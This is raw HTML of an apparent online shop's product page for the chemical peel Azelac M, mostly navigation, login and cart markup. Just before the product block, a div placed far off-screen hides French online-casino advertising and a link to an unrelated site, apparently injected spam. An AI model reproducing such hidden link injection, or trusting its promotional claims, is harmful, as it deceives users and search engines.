	<li class="cat-item cat-item-88"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/" data-val="numbing-creams" data-title="Numbing Creams" >Numbing Creams</a>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/ob-gyn/" data-val="ob-gyn" data-title="OB-GYN" >OB-GYN</a>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" data-val="orthopaedics" data-title="Orthopaedics" >Orthopaedics</a>
</li>
	<li class="cat-item cat-item-114"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/oxygen-concerntrators/" data-val="oxygen-concerntrators" data-title="Oxygen Concerntrators" >Oxygen Concerntrators</a>
</li>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/" data-val="prescription-items" data-title="Prescription Items" >Prescription Items</a>
</li>
	<li class="cat-item cat-item-101"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/" data-val="prp-kits" data-title="PRP-Kits" >PRP-Kits</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults/" data-val="where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults" data-title="RHA" >RHA</a>
</li>
	<li class="cat-item cat-item-180"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/rha-redensity/" data-val="rha-redensity" data-title="RHA Redensity" >RHA Redensity</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/rollers/" data-val="rollers" data-title="Rollers" >Rollers</a>
</li>
	<li class="cat-item cat-item-344"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/skin-boosters/" data-val="skin-boosters" data-title="skin Boosters" >skin Boosters</a>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/" data-val="surgical-procedure-packs" data-title="Surgical Procedure Packs" >Surgical Procedure Packs</a>
</li>
	<li class="cat-item cat-item-107"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/threads/" data-val="threads" data-title="Threads" >Threads</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/weight-loss/" data-val="weight-loss" data-title="Weight loss" >Weight loss</a>
</li>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/whitening/" data-val="whitening" data-title="Whitening" >Whitening</a>
</li>
	<li class="cat-item cat-item-174"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/yvoire/" data-val="yvoire" data-title="Yvoire" >Yvoire</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                    <div class="elementor-search-data-fetch" style="display:none;"></div>
                        <input type="hidden" name="post_type" value="product"/>
                                                                                <div class="dialog-lightbox-close-button dialog-close-button">
                        <i class="eicon-close" aria-hidden="true"></i>
                        <span class="elementor-screen-only">Close</span>
                    </div>
                </div>
                        </div>
        </form>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c49ec2c" data-id="c49ec2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b0bf3f1 elementor-align-right elementor-widget elementor-widget-opal-header-group" data-id="b0bf3f1" data-element_type="widget" data-widget_type="opal-header-group.default">
				<div class="elementor-widget-container">
			<div class="site-header-wishlist"><div class="site-header-wishlist-config"><a class="opal-header-wishlist header-button" href="https://www.fillerworldwidesupplies.com/wishlist/"><i class="opal-icon-wishlist" aria-hidden="true"></i></a></div></div><div class="account">        <div class="site-header-account">
            <a class="opal-header-account header-button" href="https://www.fillerworldwidesupplies.com/my-account/"><div class="text-account d-block"><span>Sign in / Sign up</span></div></a>            <div class="account-dropdown">

                <div class="account-wrap">
                    <span class=""></span>
                    <div class="account-inner ">
                        
        <div class="login-form-head pb-1 mb-3 bb-so-1 bc d-flex align-items-baseline justify-content-between">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://www.fillerworldwidesupplies.com/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="opal-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email                    <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Password">
            </p>
            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">
                <span>Login</span></button>
            <input type="hidden" name="action" value="osf_login">
            <input type="hidden" id="security-login" name="security-login" value="ca1d7f0653" /><input type="hidden" name="_wp_http_referer" value="/product/azelac-m-40000829/" />        </form>
        <div class="login-form-bottom">
            <a href="https://www.fillerworldwidesupplies.com/my-account/lost-password/" class="mt-2 lostpass-link d-inline-block" title="Lost your password?">Lost your password?</a>
        </div>
                            </div>
                </div>
            </div>
        </div>
        </div><div class="cart-woocommerce">        <div class="site-header-cart menu d-flex">
            <a data-toggle="toggle" class="cart-contents header-button" href="https://www.fillerworldwidesupplies.com/cart/">
                <i class="opal-icon-cart" aria-hidden="true"></i>
                <span class="title"></span>
                                                            <span class="count d-inline-block text-center">0</span>
                                                                                    <span class="amount">&#036;0.00</span>
                                                </a>
            <ul class="shopping_cart">
                <li><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></li>
            </ul>
        </div>
        </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-deb5015 elementor-nav-menu--indicator-plus elementor-menu-toggle-tablet__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-menu-toggle__align-left elementor-widget elementor-widget-opal-nav-menu" data-id="deb5015" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			
                <div class="elementor-menu-toggle" data-target="#menu-deb5015">
                    <span class="menu-toggle-title"></span>
                    <i class="eicon" aria-hidden="true"></i>
                </div>
                <nav id="menu-deb5015"
                     class="elementor-nav-menu--canvas mp-menu"><ul id="menu-canvas-4-deb5015" class="nav-menu--canvas"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://www.fillerworldwidesupplies.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-70"><a href="https://www.fillerworldwidesupplies.com/shop-2/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5526"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/">Aesthetics Equipment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5527"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/">Anaesthetic injectable</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5528"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/">Body Care &amp; Stretch Marks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5529"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/">Botulinums/ Diluents</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5530"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/">Chemical Peels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5531"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/">Collagen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5532"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/">Dermal Fillers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5533"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/">Dermapen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5534"><a href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/">Dermatitis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5535"><a href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/">Dissolvers/Saline</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5536"><a href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/">Fat Dissolving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5537"><a href="https://www.fillerworldwidesupplies.com/product-category/haircare/">Haircare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5538"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/">Infection Control / PPE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5539"><a href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/">Mesotherapy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5540"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/">Needles, Cannulas &amp; Syringes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5541"><a href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/">Numbing Creams</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5542"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/">Orthopaedics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5543"><a href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/">Prescription Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5544"><a href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/">PRP-Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5545"><a href="https://www.fillerworldwidesupplies.com/product-category/rollers/">Rollers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5546"><a href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/">Surgical Procedure Packs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5547"><a href="https://www.fillerworldwidesupplies.com/product-category/threads/">Threads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5548"><a href="https://www.fillerworldwidesupplies.com/product-category/whitening/">Whitening</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.fillerworldwidesupplies.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.fillerworldwidesupplies.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a href="https://fillerworldwidesupplies.com/blog/?osf_blog_layout=2cl">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://www.fillerworldwidesupplies.com/on-sale/">On sale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.fillerworldwidesupplies.com/contact/">Contact</a></li>
</ul></nav>
				        <nav class="elementor-nav-menu--mobile-enable elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none" data-subMenusMinWidth="260" data-subMenusMaxWidth="500">
			<ul id="menu-1-deb5015" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://www.fillerworldwidesupplies.com/" class="elementor-item"><span class="menu-title">Home</span></a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-70 has-mega-menu has-fullwidth"><a href="https://www.fillerworldwidesupplies.com/shop-2/" class="elementor-item"><span class="menu-title">Shop</span></a><ul  class="sub-menu mega-menu mega-fullwidth elementor-nav-menu--dropdown"  data-subwidth="700"><li class="mega-menu-item" >		<div data-elementor-type="wp-post" data-elementor-id="1930" class="elementor elementor-1930">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7e4f8594 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e4f8594" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43c4e219" data-id="43c4e219" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-165bacc1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="165bacc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-341774a" data-id="341774a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b0df210 elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="b0df210" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-b0df210" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5403"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" class="elementor-item elementor-item">Aesthetics Equipment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5404"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" class="elementor-item elementor-item">Anaesthetic injectable</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5405"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" class="elementor-item elementor-item">Body Care &amp; Stretch Marks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5406"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" class="elementor-item elementor-item">Botulinums/ Diluents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5407"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" class="elementor-item elementor-item">Chemical Peels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5408"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/" class="elementor-item elementor-item">Collagen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5409"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" class="elementor-item elementor-item">Dermal Fillers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5410"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" class="elementor-item elementor-item">Dermapen</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4db73747" data-id="4db73747" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62cd44b elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="62cd44b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-62cd44b" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5411"><a href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/" class="elementor-item elementor-item">Dermatitis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5412"><a href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/" class="elementor-item elementor-item">Dissolvers/Saline</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5413"><a href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/" class="elementor-item elementor-item">Fat Dissolving</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5414"><a href="https://www.fillerworldwidesupplies.com/product-category/haircare/" class="elementor-item elementor-item">Haircare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5415"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" class="elementor-item elementor-item">Infection Control / PPE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5416"><a href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/" class="elementor-item elementor-item">Mesotherapy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" class="elementor-item elementor-item">Needles, Cannulas &amp; Syringes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5418"><a href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/" class="elementor-item elementor-item">Numbing Creams</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-31a427e4" data-id="31a427e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d97fe9f elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="3d97fe9f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-3d97fe9f" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5419"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" class="elementor-item elementor-item">Orthopaedics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5420"><a href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/" class="elementor-item elementor-item">Prescription Items</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5421"><a href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/" class="elementor-item elementor-item">PRP-Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5422"><a href="https://www.fillerworldwidesupplies.com/product-category/rollers/" class="elementor-item elementor-item">Rollers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5423"><a href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/" class="elementor-item elementor-item">Surgical Procedure Packs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5424"><a href="https://www.fillerworldwidesupplies.com/product-category/threads/" class="elementor-item elementor-item">Threads</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5425"><a href="https://www.fillerworldwidesupplies.com/product-category/whitening/" class="elementor-item elementor-item">Whitening</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</li></ul></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.fillerworldwidesupplies.com/about-us/" class="elementor-item"><span class="menu-title">About us</span></a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.fillerworldwidesupplies.com/faq/" class="elementor-item"><span class="menu-title">FAQ</span></a></li>
<li id="menu-item-1935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a href="https://fillerworldwidesupplies.com/blog/?osf_blog_layout=2cl" class="elementor-item"><span class="menu-title">Blog</span></a></li>
<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://www.fillerworldwidesupplies.com/on-sale/" class="elementor-item"><span class="menu-title">On sale</span></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.fillerworldwidesupplies.com/contact/" class="elementor-item"><span class="menu-title">Contact</span></a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		        </div>
    </div>
        </header>
        <div id="page-title-bar" class="page-title-bar">
			
<div class="container">
    <div class="wrap w-100 d-flex align-items-left">
        <div class="page-title-bar-inner w-100">

            <div class="breadcrumb">
                                    <!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Filler World Wide Supplies." href="https://www.fillerworldwidesupplies.com" class="home" ><span property="name">Filler World Wide Supplies</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://www.fillerworldwidesupplies.com/shop-2/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Chemical Peels Category archives." href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" class="taxonomy product_cat" ><span property="name">Chemical Peels</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-product current-item">Azelac M 40000829</span><meta property="url" content="https://www.fillerworldwidesupplies.com/product/azelac-m-40000829/"><meta property="position" content="4"></span>                            </div>

        </div>
    </div>
</div>
        </div>
        <div class="site-content-contain">
            <div id="content" class="site-content">
				<div style="position: absolute; left: -540677px;"><h2>Les Jumeaux du Jeu: Le Palais de la Chance et de l'Excitation - Une Aventure Unique au Twin Casino</h2>
<p>Plongez dans l'univers captivant du CasinoTwin, où l'excitation et le divertissement sont à l'honneur. Avec une ludothèque riche et variée, vous avez l'embarras du choix parmi plus de 2000 jeux, allant des machines à sous aux jeux de table en passant par le vidéo poker. Twin-Casino est un gage de qualité et de fiabilité pour les joueurs à la recherche de sensations fortes et de gains potentiels.</p>
<p>Découvrez des promotions exclusives et des offres alléchantes qui agrémentent votre expérience de jeu sur Casino Twin. Vous pourrez bénéficier de Bonus de bienvenue généreux, de Tours gratuits sur les machines à sous populaires et de promotions régulières pour booster votre bankroll. La plateforme de jeu est également sécurisée grâce à des technologies de cryptage avancées, assurant ainsi la confidentialité de vos informations personnelles et financières.</p>
<p>Participez à des tournois palpitants et affrontez d'autres joueurs pour grimper dans les classements et remporter descadeaux exclusifs. Que vous soyez un adepte des jeux de hasard ou un amateur de stratégie, TwinCasino propose une expérience immersive et passionnante, adaptée à tous les profils de joueurs. Avec un service client réactif et professionnel, vous ne serez jamais laissé sans réponse en cas de question ou de besoin d'assistance. Rejoignez dès maintenant la communauté de joueurs de Casino-Twin et laissez-vous emporter par l'ambiance unique.</p>
<a href="https://douceuretbienetre.fr/">
<img decoding="async" src="https://s3-eu-west-1.amazonaws.com/tpd/logos/5e6e6538193e4900012250d3/0x0.png" 
data-src="https://s3-eu-west-1.amazonaws.com/tpd/logos/5e6e6538193e4900012250d3/0x0.png" 
class="lazyload" 
width="1" height="1" 
alt="Twin40 Avis en FR">
</a>
<p>Explorez un monde de divertissement sans limites sur Twin Casino, où le frisson de l'incertitude se mêle à l'adrénaline du jeu. Testez votre chance sur les dernières sorties de jeux ou optez pour des classiques intemporels qui ont fait le succès des casinos en ligne. Avec des partenariats avec les meilleurs fournisseurs de logiciels de jeux, Casino en Ligne Twin vous garantit une expérience de jeu immersive et de qualité. N'attendez plus pour vivre une aventure unique au Twin et laissez-vous séduire par ses nombreux atouts et avantages exclusifs. Que la chance soit avec vous!</p></div>
	        <div class="wrap">
        <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
        
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5185" class="product type-product post-5185 status-publish first instock product_cat-chemical-peels has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-8 images osf_no_image_gallery" data-columns="8" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/535-large-1-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/535-large-1.png"><img width="600" height="600" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/535-large-1-600x600.png" class="wp-post-image" alt="" title="535-large (1)" data-caption="" data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/535-large-1.png" data-large_image="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/535-large-1.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/535-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/535-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/535-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/535-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/535-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/535-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/535-large-1.png 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<div class="inner"><h1 class="product_title entry-title">Azelac M 40000829</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>58.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Treat acne, hyperpigmentations, rosacea and photoaging.</p>
</div>

	
	<form class="cart" action="https://www.fillerworldwidesupplies.com/product/azelac-m-40000829/" method="post" enctype='multipart/form-data'>
		
		<label class="quantity_label">Quantity: </label><div class="quantity">
		<label class="screen-reader-text" for="quantity_691b8e564f8de">Azelac M 40000829 quantity</label>
	<input
		type="number"
				id="quantity_691b8e564f8de"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5185" class="single_add_to_cart_button button alt">Add to cart</button>

		<a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5185" class="compare button" data-product_id="5185" rel="nofollow">Compare</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5185  wishlist-fragment on-first-load"
	data-fragment-ref="5185"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:5185,&quot;parent_product_id&quot;:5185,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5185&#038;_wpnonce=726bf55302"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5185"
		data-product-type="simple"
		data-original-product-id="5185"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" rel="tag">Chemical Peels</a></span>
	
	
</div>
<div class="pbr-social-share">
	<span class="social-share-header">Share:</span>	        <a class="bo-social-facebook"
           href="http://www.facebook.com/sharer.php?s=100&p&#91;url&#93;=https://www.fillerworldwidesupplies.com/product/azelac-m-40000829/&p&#91;title&#93;=Azelac M 40000829"
           target="_blank" title="Share on facebook">
            <i class="fa fa-facebook"></i>
            <span>Facebook</span>
        </a>
	
	        <a class="bo-social-twitter"
           href="http://twitter.com/home?status=Azelac M 40000829 https://www.fillerworldwidesupplies.com/product/azelac-m-40000829/" target="_blank"
           title="Share on Twitter">
